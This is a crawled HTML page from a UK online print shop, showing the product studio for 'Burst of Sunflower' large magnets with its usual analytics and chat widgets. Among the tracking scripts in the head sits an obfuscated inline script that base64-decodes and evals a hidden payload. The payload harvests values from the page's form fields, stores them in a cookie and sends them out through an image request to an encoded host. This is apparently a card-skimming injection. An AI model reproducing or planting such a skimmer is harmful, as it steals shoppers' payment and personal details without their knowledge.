

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/large_burst-of-sunflower_design-babagfbb
body_size: 22591
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Large Magnets, Burst of Sunflower
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Burst of Sunflower Large Magnets for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Large Magnets Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100553&amp;DesignID=10106511" /><meta property="og:description" content="Order your Burst of Sunflower Large Magnets for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Large Magnets, Burst of Sunflower" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./large_burst-of-sunflower_design-babagfbb?ItemID=100553&amp;DesignID=10106511" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/23/2026 5:06:00 AM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
